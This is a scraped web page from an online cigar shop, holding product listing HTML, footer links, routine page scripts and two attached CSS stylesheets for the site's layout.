 </div> </td>           				</tr>           				<tr> 					<td valign="top" align="left"><table><tbody><tr><td><div style="text-align: center;white-space:nowrap;"><img src="/images/outstock.png" border="0" align="absmiddle" /></div></td><td colspan='2'><input type='text' size='2' name= 'txt_cartproductqty_694' id='txt_cartproductqty_694' class='text_field' /></td></tr><tr><td colspan="2"><input type="button" onclick="add_to_cart('694', '694', '2');" class="button" value="Buy Now!" /></td></tr></tbody></table>                    </td> 				</tr> 			</tbody> 		</table></div></li><li>   	<div class="prod_all"> 		<div> 			<h2><a href="/product-line/Punch-father" title="Punch Father's Day">Punch Father's Day Dad's Home Movies</a></h2></div> 		<table width="100%" border="0" cellspacing="0" cellpadding="0"> 			<tbody> 				<tr> 					<td valign="middle" align="center" class="prod_img"><a onclick="return hs.expand(this)" class="highslide" href="/pictures/line_images_20240605125130436_image_name_0.png" id="thumb1"><img alt="" src="/pictures/line_images_20240605125130436_image_name_0.png" /></a></td> 				</tr> 				<tr> 					<td valign="top" align="left">Box of 10 <br /> 						<p style="color: rgb(52, 28, 6);"></p><span style="color: rgb(52, 28, 6);"> MSRP <span >$74.90</span></span><br /><span style="color: rgb(52, 28, 6);">Only $74.90</span></td> 				</tr> 				<tr> 					<td valign="top" align="left">                   					                      						<div style="height:70px;overflow:auto;" id="div_product_size_7000"><table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="0" cellspacing="1" width="100%"><tbody><tr><td class="caption_class" width="90px"><div style="width:90px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="Product Size">Product Size:</td><td style="text-align: left;" class="value_class" width="70px"><div style="width:73px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;" title="6 X 50">6 X 50</div></td></tr></tbody></table>
 </div> </td>           				</tr>           				<tr> 					<td valign="top" align="left"><table><tbody><tr><td><div style="text-align: center;white-space:nowrap;"><span class="instock">Available</span><br/><img src="/images/instock.png" border="0" align="absmiddle" /></div></td><td colspan='2'><input type='text' size='2' name= 'txt_cartproductqty_7000' id='txt_cartproductqty_7000' class='text_field' /></td></tr><tr><td colspan="2"><input type="button" onclick="add_to_cart('7000', '7000', '2');" class="button" value="Buy Now!" /></td></tr></tbody></table>                    </td> 				</tr> 			</tbody> 		</table></div></li>
                                     </ul>
                                
                                     </div>
                                 
							 <div class="ListViewPager">
                            
							</div>
                            <a id="CP1_ctl01_AutoInterface_GridView_Paging_LB" href="javascript:__doPostBack(&#39;ctl00$CP1$ctl01$AutoInterface_GridView_Paging_LB&#39;,&#39;&#39;)" style="display:inline-block;height:0px;width:0px;"></a>            
                            
                        </td>
	</tr>
	
                    <tr id="CP1_ctl01_TR_GridSuffix">
		<td colspan="2" align="right">
                          
                        </td>
	</tr>
	
                </table>
                
            
</div>
        </td>
    </tr>
</table>
<script type="text/javascript" src="/js/jquery.slimscroll.min.js"></script>


<script  type="text/javascript" >			
				
				$(function () {
        $('div[id^="div_product_size_"]').slimScroll({
           height: '70px',
            size: '8px',
            color: '#3F2206',
            alwaysVisible: true,

        });
    });
if(document.getElementById("ListView_EmpltyDataTemplate"))
document.getElementById("ListView_EmpltyDataTemplate").style.display="";
</script>
<input type="hidden" name="ctl00$CP1$ctl01$SYS_HFXSF_Code" id="CP1_ctl01_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_231 = "CP1_ctl01_AI_GV";
    var FV_231 = "CP1_ctl01_AI_FV";
</script>
 </div></td>
		</tr>      
	</tbody>
</table>

        </td></tr>
	</table>
</div>
</div>
<!--== CONTENTS END ==-->
<div id="social_bar">
    <div class="container">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td width="20%" align="left" valign="middle"><a href="/contact-us">
                    <table>
                        <tr>
                            <td>
                                <div class="icon_email"></div>
                            </td>
                            <td>
                                <span>Contact Anthony's</span><br />
                                Contact us today for your<br />
                                cigar questions or sales.
                            </td>
                        </tr>
                    </table>
                </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="/sweepstakes ">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_win"></div>
                                </td>
                                <td>
                                    <span>Sweepstakes</span><br />
                                    Great prizes every month!<br />
                                    Enter for a chance to win.</td>
                            </tr>
                        </table>
                    </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="https://www.facebook.com/anthonyscigaronline" target="_blank">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_facebook"></div>
                                </td>
                                <td>
                                    <span>Facebook</span><br />
                                    Like us today for news,<br />
                                    specials and promotions.</td>
                            </tr>
                        </table>
                    </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="http://www.youtube.com/" target="_blank">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_youtube"></div>
                                </td>
                                <td>
                                    <span>YouTube</span><br />
                                    Product reviews, deals and<br />
                                    tours of the locations.</td>
                            </tr>
                        </table>
                    </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="https://twitter.com/acecigar" target="_blank">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_rss"></div>
                                </td>
                                <td>
                                    <span>Twitter</span><br />
                                    Keep up to date with new inventory,<br />
                                    events, and Price Changes.</td>
                            </tr>
                        </table>
                    </a>
                </td>
            </tr>
        </table>
    </div>
</div>
<div id="footer">
    <div class="container">
<!--== Links ==-->
<ul>
    Cigar Deals            
    <ul class="root">
        <li><a id="ace-specials" href="/ace-specials">A.C.E. Specials</a></li>
        <li><a id="special-occasions/clearance" href="/special-occasions/clearance">Clearance</a></li>
        <li><a id="cigar-month-club" href="/cigar-month-club">Cigar of the Month Club</a></li>
    </ul>
</ul>
<ul>
    Shop by Department    
    <ul class="root">
        <li><a id="/ace-full-cigar-brands-list" href="/ace-full-cigar-brands-list">Full Cigar Brands List</a></li>
        <li><a id="/category/lighters" href="/category/lighters">Lighters</a></li>
        <li><a id="/category/cutters" href="/category/cutters">Cutters</a></li>
        <li><a id="/category/ashtrays" href="/category/ashtrays">Ashtrays</a></li>
        <li><a id="/category/humidors-cases" href="/category/humidors-cases">Humidors &amp; Cases</a></li>
    </ul>
</ul>
<ul>
    Company Info   
    <ul class="root">
        <li><a id="retail-locations" href="/retail-locations">Retail Locations</a></li>
        <li><a id="contact-us" href="/contact-us">Contact Us</a></li>
        <li><a id="privacy-policy" href="/privacy-policy">Privacy Policy</a></li>
        <li><a id="terms_and_conditions" href="/terms_and_conditions">Terms and Conditions</a></li>
        <li><a id="about-us" href="/about-us">About Us</a></li>
    </ul>
</ul>
<ul>
    Customer Service    
    <ul class="root">
        <li><a id="/update-profile" href="/update-profile">My Account</a></li>
        <li><a id="javascript:OpenLightbox(&quot;/news-letter-subscription&quot;,500,480);" href="javascript:OpenLightbox(&quot;/news-letter-subscription&quot;,500,480);">Receive Email Specials</a></li>
        <li><a id="request-catalog" href="/request-catalog">Request a Catalog</a></li>
        <li><a id="return-policy" href="/return-policy">Return Policy</a></li>
        <li><a id="shipping-policy" href="/shipping-policy">Shipping Policy</a></li>
    </ul>
</ul>
<ul style="margin: 0px !important;">
    Media/Information    
    <ul class="root">
        <li><a id="cigar101" href="/cigar101">Cigar 101</a></li>
        <li><a id="ace-staff-reviews" href="/ace-staff-reviews">ACE Staff Picks</a></li>
        <li><a id="/events" href="/events">Events</a></li>
        <li><a id="http://blog.anthonyscigars.com" href="http://blog.anthonyscigars.com">Blog</a></li>
    </ul>
</ul>
<!--== Links ==-->     
       
        <div id="copyright">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td width="60%" align="left" valign="top">
                        <p>
                            Anthony’s Cigar Emporium does not sell cigars or tobacco related products to anyone under the age of 21.  Our website does not sell cigarettes, pipe tobacco, vape, or e-cigarettes of any kind.<br />
                            <br />
                            If you are not of legal age,<b> please do not enter our site.</b>
                        </p>
                        <span>&copy; 2026 Anthony's Cigar Emporium. All Rights Reserved.</span><br />
                    </td>
                    <td width="40%" align="right" valign="top">
                        <span id="siteseal">
                            <script type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=YhpTrC2vGTiy95ed3AMWnTutCKtEHjIThI3CTQ76BTndVwgrczhtlBe6g62"></script>
                        </span>

                        <br />
                        <br />
                        <p><a href="/sitemap">Sitemap</a></p>
                    </td>
                </tr>
            </table>
        </div>        
    </div>
</div>        
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ctl04_AutoInterface_VS"), document.getElementById("CP1_ctl01_AutoInterface_VS"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl04_AutoInterface_VS = document.all ? document.all["ctl04_AutoInterface_VS"] : document.getElementById("ctl04_AutoInterface_VS");
ctl04_AutoInterface_VS.showmessagebox = "True";
ctl04_AutoInterface_VS.showsummary = "False";
ctl04_AutoInterface_VS.validationGroup = "AutoInterface_229_VSGroup";
var CP1_ctl01_AutoInterface_VS = document.all ? document.all["CP1_ctl01_AutoInterface_VS"] : document.getElementById("CP1_ctl01_AutoInterface_VS");
CP1_ctl01_AutoInterface_VS.showmessagebox = "True";
CP1_ctl01_AutoInterface_VS.showsummary = "False";
CP1_ctl01_AutoInterface_VS.validationGroup = "AutoInterface_231_VSGroup";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ctl04_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl01_AutoInterface_VS');
//]]>
</script>
</form>
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5490b88cfc6a483f85ad5465f79f935f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/menu_sortby.css
body_size: 286
content:
/* Settings Menu*/
.mnuSortBy {
    text-align:right;
    padding:0px 2px 0px 0px;
    display:inline-block;
    float:right;
}

.mnuSortBy ul {
margin:0;
padding:0;
}


.mnuSortBy ul li{
display: block;
margin:0;
padding:0;
 }

.mnuSortBy .level2
 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    text-align:left;
	background: white;
	border: 1px solid #8A623C;
    color: #8A623C;
    position: absolute;
    z-index: 100;
    width:auto;
    display: none;
    margin-top:5px;
    margin-left:5px;    
    height:200px;
    overflow:auto;
    /*border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.45);
	padding:5px 5px 5px 5px;*/
 }
 
 .mnuSortBy .level2 .root li
 { 
    padding:3px 5px 3px 5px;
}


 .mnuSortBy .level2 .root li a
 { 
    color: #8A623C;
   text-decoration:none;
   font-weight:normal;
}

 .mnuSortBy .level2 .root li:hover{
background-color:lightgrey;
}

.mnuSortBy .level2 .root li.direction:hover{
background-color:white;
}

#span_sortbycaption{
    color: #FFEA00;
    font-weight: bold;
}

#span_sortbyvalue {
    border: 1px solid #8A623C;
    padding:7px;
    color: #8A623C;
}

#span_shortbyddimage {
    padding-left:10px;
}

#span_shortbyddimage img{
    align-items:center !important;
}

--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/style.css
body_size: 9887
content:

*:focus {
	outline:none;
}

html {
	overflow-y:scroll;
}

body {
	margin:0px;
	padding:0px;
	background:url(../images/background.gif) repeat;
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	color:#333333;
	line-height:14px;
}
a {
	color:#341c06;
	text-decoration:none;
	cursor:pointer;
}
a:hover {
	color:#000;
	text-decoration:underline;
}

p {
	margin:0px;
	padding:0px 0px 15px 0px;
}

.SuccessMsg {
    color: green;
    font-weight: bold;
	padding: 8px 8px 8px 8px;
}

.ErrorMsg {
    color: red;
    font-weight: bold;
}

.redstar {
    color: red;
}


hr {
	margin:15px 0px;
	padding:1px 0px;
	border-top:1px solid #8a623c;
	border-bottom:1px solid #8a623c;
	border-right:none;
	border-left:none;
}
/*input, */
h1, h2, h3, h4, h5, h6, ol, ul, li, form, fieldset, img {
	margin:0px;
	padding:0px;
	border:none;
}

h1 {
	font-family:Verdana, Geneva, sans-serif;
	font-size:20px;
	line-height:22px;
	color:#341c06;
	font-weight:normal;
	margin:0px 0px 15px 0px;
	padding:0px 0px 4px 0px;
	border-bottom:4px double #341c06;
}

h2 {
	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:22px;
	color:#000;
	font-weight:normal;
	margin:0px 0px 10px 0px;
}

.clear {
	clear:both;
}

.strong_text {
	color:#341c06;
	font-size:15px;
	line-height:20px;
}

.pagecontainer {
    padding: 0px auto;
    width: 100%;
}

.banner_border {
	border:1px solid #d4d4d4;
	padding:5px;
	background:#fff;
	cursor:pointer;
}
.banner_border:hover {
	border-color:#341c06;
}

.text_field {
	border:1px solid #efe6d1;
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#b1b1b1;
	padding:10px 10px;
	margin:5px 0px 0px 0px;
}
.list_menu {
	background:none;
	border:1px solid #8a623c;
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#8a623c;
	padding:7px;
	margin:0px;
}

.button {
	background:#101010;
	height:34px;
	/*width:100px;*/
	padding:0px 15px;
	border:none;
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	text-transform:uppercase;
	color:#fff;
	cursor:pointer;
	border-radius:2px;
		-webkit-border-radius:2px;
			-moz-border-radius:2px;
}
.button:hover {
	background:#341c06;
}



.container {
	margin:0px auto;
	width:960px;
}


/******************************
		TOP BAR INCLUDE
******************************/
#top_header {
	width:100%;
	float:left;
	background:url(../images/top_bg_yellow.gif) repeat-x top;
}

#logo {
	width: 228px;
	height: 117px;
	margin: 35px 8px 12px 0px;
	float: left;
}
#top_add {
	width:580px;
	float:left;
	font-size:13px;
	color:#fff;
	margin:7px 0px 0px 0px;
}
#top_add a {
	/*color:#fff;*/
	color:#000;
}
#top_add a:hover {
	/*color:#ffea00;*/
	color: #990000;
	text-decoration: underline;
}
#top_add a span {
	/*color:#ffea00;*/
	color:#341c06;
}
#top_phone_number {
	float:right;
	/*width:140px;*/
	text-align:right;
	font-size:13px;
	/*color:#ffea00;*/
	color:#341c06;
	font-weight:bold;
	margin:7px 0px 0px 0px;
}
#top_phone_number img {
	float:left;
	margin-top:-2px;
}
#top_links {
	width:700px;
	float:right;
	text-align:right;
	margin:15px -24px 0px 0px;
}
#top_links a {
	font-size:12px;
	color:#341c06;
	padding:0px 20px 0px 4px;
	line-height:22px;
}
#top_links a:hover {
	color:#000;
	text-decoration:underline;
}
#top_links a img {
	float:left;
}

#shopping_cart {
	width:250px;
	float:right;
	margin:20px 0px 15px 30px;
    cursor: pointer;
}
.shopping_cart_bg {
	background:url(../images/cart_bg.gif) repeat-x;
	height:36px;
	color:#5e5e5e
}
.shopping_cart_sub {
    display: none;
    position: fixed;
    z-index: 999;
	background: none repeat scroll 0 0 #FFFFFF;
	width: 360px;
    box-shadow: 1px 3px 3px 1px #999999;
}
.shopping_cart_sub h2 {
    border-bottom: 4px double #341C06;
    margin: 15px 15px 0;
    padding: 0 0 4px;
}

#cart_popup {
    float: right;
    padding: 0 0 10px;
    width: 350px;
	height:210px;
	overflow-y: scroll;
	overflow-x: hidden;
}

.cart_item_add img {
    height: auto;
    margin-right: 12px;
    width: 80px;
}

.cart_item_add p {
    margin: 0 !important;
    padding: 0 0 8px !important;
}
.cart_item_add {
    background: url("../images/cart_add_item.gif") repeat-x scroll center bottom #FFFFFF;
    padding: 12px 12px 15px;
}

#search {
	width:420px;
	float:right;
	margin:20px 0px 15px 0px;
	text-align:right !important;
}
#search input {
	border-right:none;
}

#top_menu_bg {
	background:url(../images/pattern.gif) repeat;
	width:100%;
	height:34px;
	float:left;
	margin:0px auto 20px auto;
}
#home_icon {
	float:left;
	margin:10px 12px 0px 0px;
}

#dropdown_menu_links {
	width:950px;
	float:left;
}

.coll_1st {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_2nd {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_3dr {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_4th {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_5th {
	width:168px;
	float:left;
	margin:0px 0px 0px 0px;
}


/******************************
		BODY CONTENTS
******************************/
#header_slider {
	width:700px;
	height:300px;
	float:left;
}

#daily_deal {
	width:253px;
	float:right;
}

#home_banners {
	width:960px;
	float:left;
	margin:0px 0px 0px 0px;
}
#home_banners img {
	margin:0px 0px 15px 0px;
}

#welcome {
	float:left;
	margin:5px 0px 20px 0px;
}


/** Products -------------------**/
.product {
	width:960px;
	float:left;
}

.prod_title {
	background:url(../images/pattern.gif) repeat;
	font-family:Verdana, Geneva, sans-serif;
	font-size:15px;
	/*font-size:20px;*/
	color:#fff;
	/*padding:15px;*/
	padding:10px;
}
.prod_title span {
	color:#ffea00;
}

.prod_bg {
	background:#fff;
	padding:0px 0px 0px 16px;
}
.prod_bg h2 {
	border-bottom:1px solid #ececec;
	padding:0px 0px 2px 0px !important;
	margin:0px 0px 10px 0px !important;
	/*white-space:nowrap;
	overflow:hidden;*/
	width:207px;
}
.prod_bg h2 a {
	color:#000;
}

.prod_bg ul {
	margin:0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	font-size:12px !important;
	color:#8a623c;
	clear:both;
	border-bottom:1px solid #ececec;
}
.prod_bg ul li {
	margin:0px !important;
	padding:0px !important;
	list-style:none !important;
	line-height:24px;
	/*border-right:1px solid #ececec;
	border-bottom:1px solid #ececec;*/
}
.prod_bg ul li .valuespan {
	color:#341c06;
	float:right;
}

.prod_bg ul li .dscriptiondiv{
    margin:0px !important;
	padding:0px !important;
	list-style:none !important;
	line-height:24px;
	border-bottom:1px solid #ececec;
}
.prod_bg ul li lastdscriptiondiv {
	border-bottom:none;
}

.characteristics {
    font-size:12px !important;
    padding:2px 0px 2px 0px;
}

.characteristics .caption_class {
    padding:0px !important;
	list-style:none !important;
	font-size:12px !important;
	color:#8a623c;
    /*vertical-align:top;*/
   border-bottom:1px solid #ececec;
}

.characteristics .value_class {
	color:#341c06;
	text-align:right;
    vertical-align:top;
    border-bottom:1px solid #ececec;
}
.characteristics .caption_class_last {
    padding:0px !important;
	list-style:none !important;
	font-size:12px !important;
	color:#8a623c;
    vertical-align:top;
}
.characteristics .value_class_last {
	color:#341c06;
	text-align:right;
}


.prod_all {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 14px;
	margin:0px 0px 0px 0px;
    /*background: url("../images/bg-brand.png") no-repeat scroll 0 0 #FFFFFF;*/
}

.prod_1st {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 0px;
	margin:0px 14px 0px 0px;
}
.prod_2nd {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 0px;
	margin:0px 14px 0px 0px;
}
.prod_3rd {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 0px;
	margin:0px 14px 0px 0px;
}
.prod_4th {
	float:left;
	width:207px;
	padding:20px 0px 0px 0px;
}

.search_prod_1st {
	float:left;
	border-right:1px solid #ececec;
	width:150px;
	/*padding:15px 5px 0px 0px;
	margin:0px 5px 0px 0px;*/
	padding:15px 16px 0px 0px;
	margin:0px 16px 0px 0px;
}
.search_prod_2nd {
	float:left;
	border-right:1px solid #ececec;
	width:150px;
	/*padding:15px 6px 0px 0px;
	margin:0px 6px 0px 0px;*/
	padding:15px 16px 0px 0px;
	margin:0px 16px 0px 0px;
}
.search_prod_3rd {
	float:left;
	border-right:1px solid #ececec;
	width:150px;
	/*padding:15px 5px 0px 0px;
	margin:0px 5px 0px 0px;*/
	padding:15px 16px 0px 0px;
	margin:0px 16px 0px 0px;
}
.search_prod_4th {
	float:right;
	width:150px;
	padding:15px 0px 0px 0px;
}

.prod_img img {
	width:180px;
	height:180px;
	text-align:center;
	vertical-align:middle;
	padding-bottom:10px;
}
.search_prod_img img {
	width:140px;
	height:140px;
	text-align:center;
	vertical-align:middle;
	padding-bottom:10px;
}
.prod_price {
    background: url(../images/pattern.gif) repeat;
    padding: 10px 0px 8px 10px;
    /*font-size:15px;*/
    color: #ffea00;
    font-weight: bold;
}

    .prod_price span {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
    }

.prod_price .val {float:left;padding:0px 5px 0px 0px;}

.prod_price .cap {
	/*font-size:13px;*/
	font-size:11px;
	color:#fff;
	font-weight:normal;
    float:left;
}
.prod_price ul {
	margin:0px !important;
	padding:0px !important;
	list-style:none !important;
}
.prod_price ul li {
	margin:0px 5px 0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	float:left;
	font-size:12px;
	font-weight:normal;
}
.prod_price ul li a {
	background:url(../images/tab_over.png) repeat-x top #fff;
	line-height:30px;
	padding:0px 15px;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	display:block;
	border:1px solid #fff;
}
.prod_price ul li a:hover {
	border-color:#ffea00;
	background:#ffea00;
	color:#000;
	text-decoration:none;
}
.prod_price_select {
	border-color:#ffea00 !important;
	background:#ffea00 !important;
	color:#000 !important;
}


/******************************
		FOOTER
******************************/
#social_bar {
	background:url(../images/pattern.gif) repeat;
	width:100%;
	float:left;
	padding:10px 0px;
	margin:30px 0px 0px 0px;
	font-size:9px;
	line-height:12px;
}
#social_bar a {
	color:#fff;
}
#social_bar a:hover {
	color:#ffea00;
	text-decoration:none;
}
#social_bar span {
	color:#ffea00;
	font-size:12px;
}
#social_bar img {
	margin-right:5px;
	float:left;
}

#footer {
	background:#fff;
	width:100%;
	float:left;
	padding:25px 0px;
	margin:0px auto;
	font-size:12px;
}
#footer span {
	color:#000;
}
#footer ul {
	float:left;
	width:180px;
	margin:0px 15px 0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	font-size:14px;
	color:#000;
	line-height:24px;
}
#footer ul li {
	margin:0px 0px 0px 15px !important;
	padding:0px !important;
	font-size:11px;
	border-bottom:1px solid #ececec;
	line-height:24px;
}
#footer ul li a {
	color:#444444;
}
#footer ul li:last-child {
	border-bottom:none;
}

#copyright {
	width:100%;
	float:left;
	border-top:2px solid #ececec;
	padding:15px 0px 0px 0px;
	margin:20px 0px 25px 0px;
}

#free_shipping {
	background:url(../images/footer.gif) repeat-x bottom;
	/*float:left;*/
	width:100%;
	text-align:center;
	position:fixed;
}
#free_shipping img {
	margin-left:70px;
}


/******************************
		INTERNAL PAGESs
******************************/
#returning_customer {
	width:300px;
	float:left;
}
#new_customer {
	width:300px;
	float:right;
}


.location_detail{
	width:550px;
	float:left;
	text-align:left;
}
.location_map {
	width:400px;
	float:right;
	text-align:right;
}

.hours {
	background:#8a623c;
	padding:8px;
	color:#fff;
	text-transform:uppercase;
}
.hours_detail {
	background:#ececec;
	padding:8px;
	color:#000;
}
.grey_border {
	border:1px solid #ececec;
	/*background:#fff;*/
	padding:8px;
	color:#000;
}

.ev_coll {
	width:176px;
	float:left;
	margin:0px 20px 20px 0px;
	padding:0px 0px 10px 0px;
	border-bottom:2px solid #8a623c;
}
.ev_coll_last {
	margin:0px 0px 20px 0px !important;
}
.ev_coll img {
	width:176px !important;
	height:176px;
	margin-bottom:10px;
}
.ev_coll img:hover {
	opacity:0.8;
	filter:alpha(opacity=80);
}
.ev_coll h2 {
	font-size:15px;
	line-height:18px;
	margin-bottom:5px;
}
.ev_coll p {
	margin:10px 0px 5px 0px !important;
	padding:0px !important;
}
.day {
	background:#8a623c;
	font-size:14px;
	color:#fff;
	padding:6px 8px;
}
.month {
	background:#a47951;
	font-size:14px;
	color:#fff;
	padding:6px 8px;
}
.year {
	background:#bf966f;
	font-size:14px;
	color:#fff;
	padding:6px 8px;
}

.left_side {
	/*width:680px;*/
	width:745px;
	float:left;
	text-align:left;
}

.left_side table{
	align-content:center;
}

.sidebar {
	/*width:252px;*/
	width:185px;
	float:right;
	text-align:left;
	background:#fff;
}

.detail_large_img img {
	width:310px;
	height:auto;
	border:1px solid #d4d4d4;
	padding:5px;
	margin-bottom:10px;
	margin-right:12px;
	background:#fff;
}
.detail_tnmb_img img {
	width:88px;
	height:88px;
	border:1px solid #d4d4d4;
	padding:5px;
	background:#fff;
	cursor:pointer;
}
.detail_tnmb_img img:hover {
	border-color:#000;
}

#detail_tabs {
	float:left;
	width:100%;
	margin:30px 0px 0px 0px;
}

.navigation {
	width:100%;
	float:right;
	margin:10px auto 20px 0px;
	text-align:left;
}
.navigation ul {
	float:right;
	margin:10px 0px 0px 0px !important;
	padding:0px !important;
	list-style:none;
}
.navigation ul li {
	margin:0px 5px 0px 0px !important;
	padding:0px !important;
	list-style:none;
	float:left;
}
.navigation ul li a {
	background:#8a623c;
	padding:5px 10px;
	display:block;
	color:#fff;
}
.navigation ul li a:hover {
	background:#341c06;
	color:#fff;
	text-decoration:none;
}
.navigation_selected {
	background:#341c06 !important;
	color:#fff !important;
}


#checkout_tab {
	width:960px;
	float:left;
	margin:0px 0px 30px 0px;
}
#checkout_tab ul {
	margin:0px !important;
	padding:0px !important;
	list-style:none;
}
#checkout_tab ul li {
	float:left;
	background:url(../images/checkout_tab_nrml.png) repeat-x top;
	height:40px;
	width:318px;
	border-right:1px solid #efe6d1;
	text-align:center;
	font-size:15px;
	text-transform:uppercase;
	line-height:40px;
}
.checkout_tab_selected {
	background:url(../images/checkout_tab_select.png) no-repeat bottom !important;
	height:50px !important;
	color:#ffea00;
}
#checkout_tab p {
	padding:0px 0px 6px 0px !important;
}


.search_select_list1 {
	float:left;
	/*width:210px;
	margin:0px 25px 0px 0px;*/
	width:235px;
	margin:0px 20px 0px 0px;
}
.search_select_list2 {
	float:left;
	/*width:210px;
	margin:0px 25px 0px 0px;*/
	width:235px;
	margin:0px 20px 0px 0px;
}
.search_select_list3 {
	float:right;
	/*width:210px;
	margin:0px 0px 0px 0px;*/
	width:235px;
	margin:0px 0px 0px 0px;
}
.search_select_list ul {
	margin:25px 0px 0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	font-size:15px;
	font-weight:bold;
	line-height:26px;
	text-transform:uppercase;
	color:#000;
}
.search_select_list ul li {
	border-bottom:1px solid #d7c8ba;
	padding-left:1px;
	font-size:12px;
	font-weight:normal;
	text-transform:none;
}
.search_select_list ul li input {
	margin-right:6px;
}


/******** Show Hide Css ***********/
.handcursor {
	line-height:24px;
	cursor:pointer;
	text-transform:uppercase;
	border-bottom:1px solid #d7c8ba;
}

.switchgroup1 {
	padding-left:20px;
	line-height:18px;
}
.switchgroup1 input {
	margin-right:4px;
}
/******** Show Hide Css ***********/


.coll_left {
	float:left;
	width:296px;
	margin:0px 20px 0px 0px;
}
.coll_center {
	float:left;
	width:296px;
	margin:0px 15px 0px 0px;
}
.coll_right {
	float:right;
	width:296px;
	margin:0px 0px 0px 0px;
}
.coll_right2 {
	float:right;
	width:590px;
	margin:0px 0px 0px 0px;
	text-align:left;
}

.cigar_list ul {
	margin:0px !important;
	padding:0px !important;
	list-style:none !important;
}
.cigar_list ul li {
	margin:0px 0px 3px 0px !important;
	padding:0px !important;
	list-style:none !important;
}
.cigar_list ul li a {
	background:url(../images/cigar_list_nrml.gif) repeat-y left #fff;
	border:1px solid #f2e5d8;
	display:block;
	line-height:26px;
	padding-left:8px;
	color:#8a623c;
}
.cigar_list ul li a:hover {
	background:url(../images/cigar_list_over.gif) repeat-y right #fff;
	border:1px solid #f2e5d8;
	text-decoration:none;
}
.cigar_list ul li a span {
	color:#000;
	font-weight:bold;
}
.cigar_lis_selected {
	background:url(../images/cigar_list_select.gif) repeat-y right #fff !important;
	border:1px solid #f2e5d8 !important;
	text-decoration:none;
}

#brand_browser {
	width:315px;
	height:500px;
	overflow-y:scroll;
}
.cigar_list_large img {
	width:310px;
	height:auto;
	border:1px solid #d4d4d4;
	padding:5px;
	margin-bottom:10px;
	margin-right:12px;
	background:#fff;
}
.productline_thumb {
	float:left;
	margin: 0px 10px 10px 0px;
	/*width:60px;*/
}
.productline_thumb  img, .cigar_list_thumb img {
	width:88px;
	height:88px;
	border:1px solid #d4d4d4;
	padding:5px;
	background:#fff;
	cursor:pointer;
}
.productline_thumb  img:hover, .cigar_list_thumb img:hover {
	border-color:#000;
}

.old_price {
	text-decoration:line-through;
}
.left_side ul{ padding-left:36px; }





.FilterContainer { border: 1px solid #49280A; font-weight:bold; color:#000;}
.FilterContainer input[type=text] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana, Geneva, sans-serif;}
.FilterContainer input[type=file] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FilterContainer input[type=password] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FilterContainer input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
